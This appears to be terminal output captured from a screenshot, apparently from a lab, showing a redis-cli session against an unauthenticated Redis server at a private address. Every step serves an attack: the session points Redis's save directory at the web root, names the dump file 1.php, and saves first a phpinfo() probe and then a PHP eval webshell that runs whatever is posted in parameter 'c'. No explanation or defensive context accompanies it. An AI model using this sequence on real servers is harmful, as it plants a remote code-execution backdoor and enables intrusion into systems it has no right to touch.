 D:\Program Files\Redis
root@localhost:/var/www/html
root@kali: ~
root@localhost:/var/www/html
json@PC-GJS D:\Program Files\Redis [15:45]
❯ .\redis-cli.exe -h 192.168.10.131
192.168.10.131:6379> config set dir /var/www/html
OK
192.168.10.131:6379> config set dbfilename 1.php
OK
192.168.10.131:6379> set webshell "<?php phpinfo(); ?>"
OK
192.168.10.131:6379> save
OK
192.168.10.131:6379> set webshell "<?php @eval($_POST['c']); ?>"
OK
192.168.10.131:6379> save
OK
192.168.10.131:6379>